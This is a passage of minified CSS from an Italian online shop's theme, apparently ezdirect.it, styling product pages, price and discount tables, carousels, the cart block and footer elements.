td{vertical-align:middle}#product-header{position:relative;display:block;margin-bottom:40px}#product-header-left{float:left;width:70%;text-align:left}#product-header-left h1{text-align:left;font-size:25px;font-weight:normal;line-height:30px}#product-header-right{float:left;width:30%;text-align:left;margin-top:20px}@media (max-width:992px){#product-header-right{text-align:left !important;margin-right:30px}}div.mini-description{text-align:left;margin-top:-3px;font-size:14px}div.codes{font-size:12px;color:#000000;text-align:left;padding-bottom:9px;line-height:26px}div.swal-wide{width:80% !important}div.prices{position:relative;margin-top:15px;margin-bottom:5px;margin-left:-2px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.wishlist a{display:flex;flex-direction:row;align-items:center;text-decoration:none}.wishlist .fa-heart{padding-right:10px;font-size:26px}.wishlist label{margin:0;width:100%}div.social{position:relative;float:left;width:200px;margin-top:-3px;margin-left:5px;margin-right:-20px;margin-bottom:5px;padding-top:3px;padding-left:5px;padding-bottom:7px;height:30px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.social-in{width:150px;position:relative;display:block;margin-left:9px}div.social-in span{font-size:14px;z-index:98;width:150px;display:block;position:relative;margin:0 auto;text-align:center}div.skype{float:left;width:140px;margin-top:-6px;margin-left:10px;margin-bottom:5px;padding-top:3px;padding-left:5px;padding-bottom:7px;height:30px}div.manufacturer{position:relative;margin-top:-5px;background-color:#ffffff;width:150px;height:40px;float:left}div.manuali-pdf{text-align:left;position:relative;margin-top:-5px;background-color:#ffffff;width:155px;margin-left:5px;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/pdf.png');background-repeat:no-repeat;padding-left:45px}div.manuali-pdf ul li{font-size:14px;color:#383838}div.print{cursor:pointer;display:block;position:absolute;width:43px;margin-top:-13px;margin-left:40px;margin-bottom:5px;padding-top:3px;padding-left:0;padding-bottom:0;height:50px;left:360px}div.loyalty{display:block;position:absolute;width:43px;margin-top:-13px;margin-left:40px;margin-bottom:5px;padding-top:3px;padding-left:0;padding-bottom:0;height:50px;left:330px}div.spedizione{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:105px;font-size:14px;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/delivery.png');background-repeat:no-repeat;padding-left:45px}div.confezione{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:155px;margin-left:0;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/package.png');background-repeat:no-repeat;padding-left:45px}div.garanzia{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:50px;margin-left:0;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/garanzia.png');background-repeat:no-repeat;padding-left:41px}#bottom-bar{position:relative;width:100%}div.prodotto-info{margin-top:-3px;position:absolute;right:40px}div.availability{margin-top:5px;margin-bottom:-20px;font-size:14px;text-align:left;z-index:9}div.box-prodotto-info{text-align:left;float:left;position:relative;margin-top:5px;background-color:#ffffff;width:135px;margin-left:5px;z-index:8}#primary_block{position:relative}#primary_block #image-block{position:relative;height:auto;width:100%;behavior:url('https://www.ezdirect.it/PIE.htc')}#primary_block #image-block #cheapnet{position:absolute;width:57px;height:57px;top:0;right:0;opacity:0.7}div.coupon_g{position:absolute;z-index:999;top:-12px;left:-12px}#primary_block #image-block img{behavior:url('https://www.ezdirect.it/PIE.htc')}#primary_block #image-block img#bigpic{display:block;margin:0 auto;margin-top:5px;cursor:pointer;height:100%;width:100%;object-fit:contain}#primary_block ul#usefull_link_block{list-style-type:none;margin-top:1em}#primary_block ul#usefull_link_block li{margin:0.5em 1em 0.5em 0;display:block}#primary_block ul#usefull_link_block li a,#primary_block ul#usefull_link_block span.span_link,#primary_block ul#usefull_link_block span.span_link:hover{text-decoration:none;color:#76839b;font-size:0.9em;background:white url('https://www.ezdirect.it/themes/ez20/css/../img/bullet_alt.jpg') no-repeat top left;padding-left:15px;height:15px}#primary_block #pb-left-column{position:relative;margin-bottom:20px;text-align:left;float:left;margin-left:0;height:max-content;background-color:white;border:1px solid #cdcdcd}#primary_block #pb-left-column h1{text-align:left;font-size:20px;font-weight:normal}div.left-column-1{width:240px;float:left}#primary_block #short_description_block{border:1px #d0d3d8 solid;padding:0.7em;margin-bottom:1.5em}#primary_block #color_picker p{margin-bottom:0.4em;padding:0}#primary_block #color_picker{padding:0.6em 0.7em 0.4em 0.7em;border:1px #d0d3d8 solid;margin-bottom:1.5em}#primary_block #color_to_pick_list li{display:inline;float:left;margin:0 0.4em 0.4em 0}#primary_block a.color_pick{display:block;width:20px;height:20px;border:1px solid #666;cursor:pointer}#primary_block a.color_pick:hover{border:1px solid #000}#primary_block a#color_all{cursor:pointer}#primary_block #image-block img#bigpic.jqzoom{cursor:crosshair;position:relative}#primary_block p.buttons_bottom_block{margin:0}#primary_block p.buttons_bottom_block a,#primary_block p.buttons_bottom_block input{margin:0.9em auto 0 auto}#primary_block #short_description_content{margin-bottom:0.5em}#primary_block #buy_block{font-size:1.1em;padding:0.7em;color:#374853;margin-bottom:1.5em}#primary_block #buy_block p{margin-top:0;clear:both}#primary_block #buy_block img.on_sale_img{float:left}#primary_block #buy_block span.on_sale{color:#da0f00;text-transform:uppercase;font-weight:bold;float:right}#primary_block #buy_block span.discount{color:#da0f00;text-transform:uppercase;font-weight:bold;float:right}#primary_block #buy_block span.our_price_display{text-align:left;font-size:16px}#primary_block #buy_block span#availability_label{float:left;margin-right:1em}#primary_block #buy_block label{text-align:left}#primary_block #buy_block label,#primary_block #buy_block select{display:block;width:47%;float:left}#primary_block div#attributes p,#quantity_wanted_p{clear:left;height:2em;text-align:right}#primary_block div#attributes p,#minimal_quantity_wanted_p{clear:left}#primary_block #buy_block p.price{font-size:1.05em;text-align:left}#primary_block #buy_block span#pretaxe_price{font-size:18px;text-align:left}#primary_block #buy_block p#old_price{font-size:0.8em;text-align:left;text-decoration:line-through}#primary_block #buy_block p#reduction_percent{color:#da0f00;font-size:0.75em;text-align:left}#primary_block #buy_block p.price-ecotax{font-size:0.75em;text-align:left}#admin-action{color:#374853;margin-bottom:10px;padding:4px;border:1px solid #72CB67}#admin-action input.exclusive{float:right}.product_accessories_price,.product_alternatives_price{padding-left:0 !important;margin-top:5px}.product_alternatives_price{margin-bottom:15px}span.listino{font-size:14px;text-decoration:line-through;color:#383838}span.save{color:#383838;font-size:14px}span.ivainclusa{color:#383838;font-size:14px}div.listino{color:#383838;font-size:12px}div.carrello{text-align:center;width:140px;position:absolute;right:5px;top:10px;height:70px}#add_to_cart{display:block;position:relative;margin-top:10px !important}#add_to_cart input{display:block;padding-top:6px;position:relative;width:100%;background-color:#ef6018;height:40px;padding-top:0;font-family:Arial,Verdana,Tahoma,Helvetica,Sans-Serif !important;font-weight:bold !important;font-size:15px !important;font-variant:small-caps;color:#ffffff;border:0}@media (max-width:1050px){#add_to_cart input{text-align:center !important;background-image:none !important;width:90px}}@media (max-width:768px){#add_to_cart input{text-align:center !important;background-image:none !important;width:90% !important;height:40px !important;top:15px !important}#primary_block #image-block{margin:0 auto}#product-carte{display:none}}div.quantitydiscounts{padding:2%}#quantityDiscount .std{font-size:14px}.product_accessories_price{bottom:-8px !important}#same-category-carousel-int table tr td span{font-size:15px !important}input.cart-product{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}input.cart-product:hover{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}input.cart-product:focus{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}img.image-social{position:relative;margin-top:5px;display:block;margin-left:6px;float:left}img.pulsanti-prodotto{position:relative;display:block;margin-left:16px;float:left}tr.even-f{color:#383838;padding:3px}tr.odd-f{color:#383838;padding:3px}td.feature-name{text-align:left;width:30%}td.feature-value{width:70%}#more_info_sheets{border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}.div-other-prodotti{border:1px solid #d4d4d4;width:780px;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}hr.dotted{border-top:1px dotted #d4d4d4;color:#fff;background-color:#fff;height:1px;width:50%}#accessories-carousel,#same-category-carousel,#alternatives-carousel{border:1px solid #d4d4d4;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}#accessories-carousel-int,#alternatives-carousel-int{position:relative;display:block;margin:0 auto;margin-bottom:15px;overflow-x:auto}#same-category-carousel-int{position:relative;display:block;margin:0 auto;height:105px;margin-bottom:15px;overflow-x:auto}#accessories-carousel-int table tr td,#alternatives-carousel-int table tr td,#same-category-carousel-int table tr td{padding-left:9px;padding-right:9px;margin-bottom:5px;border:1px solid #d4d4d4;vertical-align:top}#productscategories-carousel,#crossselling-carousel{border:1px solid #d4d4d4;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.carousel-accessories{z-index:10}.jcarousel-skin-accessories .jcarousel-container{left:35px;width:715px}.jcarousel-skin-accessories .jcarousel-clip{overflow:hidden}.jcarousel-skin-accessories .jcarousel-clip-horizontal{width:715px}.jcarousel-skin-accessories .jcarousel-item{width:150px}.jcarousel-prev-disabled,.jcarousel-next-disabled{visibility:hidden}.jcarousel-skin-accessories .jcarousel-next-horizontal{position:absolute;top:75px;right:-75px;width:67px;height:65px;cursor:pointer;z-index:98;background:transparent url('https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png') no-repeat 0 0}.jcarousel-skin-accessories .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-next-horizontal:hover,.jcarousel-skin-accessories .jcarousel-next-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-next-horizontal:active{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal{position:absolute;top:78px;left:-30px;width:67px;height:65px;cursor:pointer;background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png) no-repeat 0 0}.jcarousel-skin-accessories .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal:hover,.jcarousel-skin-accessories .jcarousel-prev-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal:active{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-disabled-horizontal:hover,.jcarousel-skin-accessories .jcarousel-prev-disabled-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}h1.in-product,h2.in-product{font-size:16px;color:#000066;text-align:left;padding-bottom:5px;display:block;margin-top:-6px;border-bottom:1px dotted #000066;width:100%;font-weight:bold;font-family:Arial,Verdana,Tahoma,Helvetica,Sans-Serif}#idTab1 h2{font-size:15px;text-align:left}#idTab1 h3{font-size:14px}div.prodotto-info table td{vertical-align:top}span.read-more-class a,span.read-less-class a{display:block;position:relative;padding-top:5px;font-size:16px;width:565px;height:30px;margin:0 auto;margin-top:10px;text-align:center;border:1px solid #dcdcdc;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/header_block_bg.gif');background-color:#db6702;background-repeat:repeat-x;font-weight:bold;color:#000066;box-shadow:0 0 10px #bababa;-webkit-box-shadow:0 0 10px #bababa;-moz-box-shadow:0 0 10px #bababa;-o-box-shadow:0 0 10px #bababa;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}span.read-more-class a:hover,span.read-less-class a:hover{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/sfondo_menu.gif');color:#ffffff !important}.features-table{border:0 !important;width:100%}.features-table td,.features-table tr{border:0}ul.bullet li{padding-left:20px}@media (max-width:700px){td.feature-value{text-align:center !important;padding-right:10px}}@media (max-width:450px){td.feature-value{text-align:right !important;padding-right:10px}.features-table{font-size:smaller}}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px}#tooltip h3,#tooltip div{margin:0}#loyalty-div{width:40px;padding:7px;text-align:center;margin-top:5px;border:#000 dashed 1px;behavior:url('https://www.ezdirect.it/PIE.htc')}#loyalty-div img{display:none}#span-punti{z-index:20;font-weight:bold;font-size:14px;color:#000099;padding-top:5px}span.punti-scritta{display:block;margin-top:-5px;font-size:12px;z-index:98;color:#000099}.tabella-sconti-quantita{font-size:14px}table.tabella-sconti-quantita{border-spacing:0;border-collapse:collapse;width:100%}.tabella-sconti-quantita td,.tabella-sconti-quantita th{padding:0.1em 0.1em}.tabella-sconti-quantita th{white-space:nowrap}.tabella-sconti-quantita tr.item td,.tabella-sconti-quantita .item th{background-color:white}.tabella-sconti-quantita tr.alternate_item td,.tabella-sconti-quantita tr.alternate_item th{background-color:#f1f2f4}.tabella-sconti-quantita thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;color:#ffffff;height:24px;border:0}.tabella-sconti-quantita th.first_item{background-position:top left}.tabella-sconti-quantita th.last_item{background-position:top right}.tabella-sconti-quantita th.item{background-position:-5px 0}.tabella-sconti-quantita tfoot td{color:#374853;white-space:nowrap}.tabella-sconti-quantita td{padding:0.3em 0.3em}.tabella-sconti-quantita th{border:0}span.quantity-bundle{position:absolute;top:0;text-align:center;margin-left:18px;width:30px;height:15px;background-color:white;border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}span.omaggio-bundle{position:absolute;top:46px;width:60px;height:16px;color:red;text-align:center;background-color:white;border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}#primo_bundle{border:1px solid #d4d4d4;background:#ffffff}#scopri_i_nostri_kit{width:260px;position:relative;display:block;margin:0 auto;margin-top:0;text-align:center;height:23px;border-right:1px solid #d4d4d4;border-left:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_short_2.jpg')}#scopri_i_nostri_kit a{display:block;width:260px;height:23px;padding-top:3px;text-align:center}#scopri_i_nostri_kit a:hover{background-image:none;background-color:#ededed;background-repeat:repeat}#scopri_i_nostri_kit a:hover,#scopri_i_nostri_kit a:link,#scopri_i_nostri_kit a:visited{color:#000000;font-weight:bold;font-size:13px;text-decoration:none}#quotation{height:350px;overflow-y:auto}#payment{height:140px;overflow-y:auto}#prezzi-container{margin-top:-2px}#prezzi-container-nav li{background-color:#ffffff;width:78px;margin-left:5px;text-align:center;display:block;float:left;height:18px;font-size:12px !important;text-transform:uppercase !important;border:1px solid #d4d4d4;border-bottom:0}#prezzi-container-nav li a{color:#000000}#prezzi-container-nav li h2{font-size:12px}#prezzi-container-nav li:hover{background-image:none !important;background-color:#ededed !important;background-repeat:repeat !important}#prezzi-container-nav li.activeli{border-bottom:1px solid #f8f8f8 !important;color:#000000 !important;background-color:#ffffff}.activeli a{color:#000000 !important}#cart_footer{border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;padding-top:10px;padding-bottom:10px}#cart_footer div.col{text-align:right;float:right}#quantity_wanted_p{display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-evenly;width:100%;margin:15px 0}#miglior-prezzo-img-2,#miglior-prezzo-scritta-2{display:none}#miglior-prezzo-img,#miglior-prezzo-scritta{display:inline}@media (max-width:768px){#miglior-prezzo-img-2,#miglior-prezzo-scritta-2{display:inline}#miglior-prezzo-img,#miglior-prezzo-scritta{display:none}.prodotto-info{display:none}#cart_footer{padding-left:10px;padding-right:10px}@media(max-width:450px){#cart_footer{display:none !important}}#same-category-carousel{display:none}table.std{margin-left:0 !important;width:100% !important}table.std tr td{width:50% !important}table.std table{width:90% !important}#przcont-prices{width:55px !important}div.carrello{position:relative;top:0;left:0;width:100%;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-top:10px;padding-top:7px;margin-bottom:10px}#quantity_wanted_p{margin-left:0;float:left}#add_to_cart_button{margin:0}.acquista-listing-button{float:right;margin-top:-10px}h1.product_name_title,div.mini-description,div.codes{padding-left:10px;padding-right:10px;width:100%}h1.product_name_title{margin-top:65px !important;width:100% !important}table.tabella-sconti-quantita{width:100%}p.l-img-p{display:none !important}#descrprodotto iframe{width:100%;height:calc(400px * 9 / 16) !important}#accessories-carousel,#alternatives-carousel{width:100%}#accessories-carousel-int table,#alternatives-carousel-int table{width:100%}}@media (max-width:768px){#alternatives-carousel-int table tr td{padding-left:3px;padding-right:3px;width:70%;display:block !important;margin:0 auto;margin-top:15px}span.alternative_name{width:100%}p.description_short_alternatives{display:none}.swal2-modal .swal2-title{font-size:18px !important}#alternatives-carousel-int .acquista-listing-button,#alternatives-carousel-int .ajax_add_to_cart_button{padding-top:6px;padding-bottom:6px;margin-top:0;float:none !important}#product-header{margin-top:0}#product-header-left{width:90%}#pb-mini-desc{display:none}h1.product_name_title,div.mini-description,div.codes{padding-left:0;margin-top:100px}#product-header-right{float:none;width:90%;text-align:right;margin:0 auto;margin-top:20px}}@media(max-width:770px){#product-grid{flex-direction:column}#pb-center-column{display:unset !important}}#pb-right-column .ribbon span:hover{display:none;cursor:pointer}#pb-right-column .ribbon:hover{display:none;cursor:pointer}#primary_block #pb-left-column{background-color:white !important}.bullet2{padding-left:20px}.cartFooterProd{text-align:left;font-weight:bold;font-size:20px}@media (max-width:768px){.cartFooterProd{text-align:left;font-weight:bold;font-size:15px}}@media(min-width:1100px){.prodotti-simili{margin-left:auto;margin-right:auto;margin-top:10px}.prodotti-simili td{max-width:240px}}@media(max-width:1100px){.prodotti-simili{margin-left:10px;margin-right:10px;margin-top:10px}}#views_block{position:relative;margin:0 auto;margin-left:0}#views_block #left-arrow{position:absolute;top:20px;left:0}#thumbs_list{overflow:hidden;float:left;width:100%}#thumbs_list ul{padding-left:0;list-style-type:none;margin-top:5px;width:100% !important}#thumbs_list li{float:left;cursor:pointer;width:auto;height:auto;margin:0 5px 5px 5px;border:1px solid grey}#video_list{overflow:hidden;float:left;margin-right:0;width:70px}#video_list ul{padding-left:0;list-style-type:none;margin-top:5px}#video_list li{cursor:pointer;width:66px;height:24px}#view_scroll_left,#view_scroll_right{background:url("https://www.ezdirect.it/themes/ez20/css/../img/thumbs_left.gif") no-repeat center;text-indent:-3000px;width:9px;height:18px;float:left;margin-top:26px;padding-right:4px;padding-left:4px}#view_scroll_right{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/thumbs_right.gif")}span.view_scroll_spacer{float:left;width:17px;height:80px}@media(min-width:992px) and (max-width:1400px){#pb-center-column{padding-left:10px}}.out_of_order{background-color:#000099;color:#ffffff;padding:7px 10px;width:100%;font-size:15px;text-align:center;border:none;margin-bottom:10px;text-decoration:none;cursor:pointer}.login_for_offer{color:#000000;padding:3px 4px;width:100%;font-size:18px;text-align:center}.ask_quotation{display:block;text-align:center;padding:5px;margin-bottom:10px}#idTab5{width:100%}.comment_author{width:100% !important}.comment_details{width:100% !important}@media (max-width:580px){#bigpic{width:40%}}@media (min-width:2000px){#bigpic{width:55%}}@media (max-width:900px){.bottoni{display:none !important}}#center_column{width:93% !important}a.box-sx-img{width:95%}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.ezdirect.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}#best-sellers_block_right p{margin:0;padding-top:3px}#cart_block .block_content{padding:6px 6px 2px;font-size:13px}#cart_block h4{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/header_block_bg_3.jpg');background-repeat:repeat}#cart_block2 h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}a.cart-block-span{}#cart_block h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}#cart_block h4 a:link{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:visited{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:hover{text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:link{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:visited{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:hover{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block h4 span#block_cart_collapse{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_asc_white.png')}#cart_block h4 span#block_cart_expand{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_desc_white.png')}#cart_block #cart_block_no_products{margin:0.5em 0}#cart_block dl dt a,#cart_block dl dt span.quantity-formated{float:left}#cart_block dl{font-size:0.9em}#cart_block dt{padding-top:0.4em}#cart_block dl span.quantity-formated{padding-right:1px}#cart_block dt,#cart_block dd{clear:both;margin-top:0.2em}#cart_block dt{width:227px;text-align:right}@media (max-width:1050px){#cart_block dt{width:175px;text-align:right}}#cart_block dd{width:155px}#cart_block dd{margin-left:1em;margin-right:1em;font-style:italic}#cart_block dl dt a{font-weight:bold}#cart_block a.ajax_cart_block_remove_link{width:8px;height:14px;margin-left:6px;float:right;padding-right:12px;font-size:0;display:block;padding-top:1.5px;background:transparent url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/delete.gif') no-repeat left bottom}#cart_block a.ajax_cart_block_remove_link:hover{text-decoration:none}#cart_block p{clear:both}#cart_block p span{clear:right;float:left;text-align:right}#cart_block li{clear:both}#cart_block span.price{color:#383838;float:right}#cart_block dl span.price{font-weight:normal;color:#383838;float:none}#cart_block_wrapping_cost,#cart_block_shipping_cost,#cart_block_tax_cost,#cart_block_total{padding-right:1.3em}#cart_block table#vouchers{margin-top:0.5em;border-top:1px solid white;height:3em;padding-top:0.4em;margin-bottom:0.5em;clear:both}#cart_block p#cart-prices{clear:both;margin-top:8px;margin-bottom:2em;display:block;padding-top:0.4em;border-top:1px solid white}#cart_block table#vouchers td{padding:0;border:0;height:1.5em}#cart_block table#vouchers td.price{color:#383838;font-size:1em;font-weight:normal;width:37%;text-align:right}#cart_block table#vouchers td.delete{width:9%;text-align:right}#cart_block table#vouchers td.delete img{margin:0}#cart_block p#cart-buttons a{float:left}#cart_block p#cart-buttons a#button_order_cart{float:right}#cart_block .cart_block_customizations{margin-left:6px;list-style-type:square}#cart_block #cart-price-precisions{margin-top:0.5em;padding-top:0.4em;border-top:1px solid white;font-size:0.9em;height:2em}a.facebook{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../../img/socialbutton_sprite.gif');background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:26px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:51px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blocksocial/../../../img/socialbutton_sprite.gif');background-position:76px 0}#categories_block_left .tree li{padding:7px 0;color:#545454;padding-left:15px;background:none;margin-left:0;font-size:13px;line-height:13px}#categories_block_left .tree li.last{padding-bottom:0}#categories_block_left .tree ul{padding:2px 0 0}#categories_block_left .tree li li{padding:3px 0 3px 15px;background:none;font-size:11px;font-weight:normal}#categories_block_left .tree li li.last{padding-bottom:0}#categories_block_left .tree li li li{padding-left:15px;font-size:9px}#categories_block_left .tree a{padding-left:0;color:#374853}#categories_block_left .tree a:hover{text-decoration:none}#categories_block_left ul.tree a.selected{color:#488c40;font-weight:bold}#categories_block_left span.grower{display:block;float:right;background-position:0 3px;background-repeat:no-repeat;width:9px;height:15px;margin:0 0 0 -12px!important;margin:0 0 0 -8px;padding:0}#categories_block_left span.OPEN{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/less.gif')}#categories_block_left span.CLOSE{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/icon/more.gif')}div.blockcategories_footer h4{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page.gif') repeat-x scroll left top;text-align:center}div.blockcategories_footer{background:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_footer_page_footer.png') repeat-x scroll left bottom #bdc2c9;padding-bottom:5px}div.blockcategories_footer h4 a{color:#ffffff;font-weight:normal;text-decoration:none}div.blockcategories_footer .category_footer{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcategories/../../../img/block_bg.jpg')}div.category_footer{background:none;text-align:center;border:none}#footer div.category_footer h4 a{color:#666666}#footer div.category_footer .list{float:left}#footer div.category_footer .list ul.tree li{background:none;border-left:none}#footer .footer_logo{float:left;width:188px}#currencies_block_top{margin:0.4em 0.5em 0 0;float:left;width:8em;text-align:left}#currencies_block_top li{float:left;margin-right:0.2em;margin-bottom:2px}#currencies_block_top a{display:block;font-size:0.8em;background-color:#f1f2f4;border:#595a5e 1px solid;text-decoration:none;min-width:1em;padding:0 2px 0 3px;line-height:1.5em;text-align:center;vertical-align:middle}#currencies_block_top a:hover{background-color:white;color:black}#currencies_block_top .selected a{border:none;background-color:transparent;font-size:11px;line-height:1.2em;font-weight:bold;color:black;border:1px solid white}#currencies_block_top p{clear:left}#header_right #languages_block_top{margin:0.4em 0.1em 0 0;float:left}#header_right #languages_block_top p{clear:left}#languages_block_top{width:80px}#languages_block_top ul#first-languages li{float:left;margin-right:3px}#languages_block_top ul#first-languages li.selected_language{float:left;margin-right:0.3em}#footer .block_various_links{list-style:none}#footer .block_various_links li a{text-decoration:none}#footer .block_various_links li{display:inline;border-left:1px solid #888;padding:0 2px 0 4px}#footer .block_various_links li.first_item{border:none;padding-left:0}.informations_block_left .block_content{padding-top:3px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.ezdirect.it/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 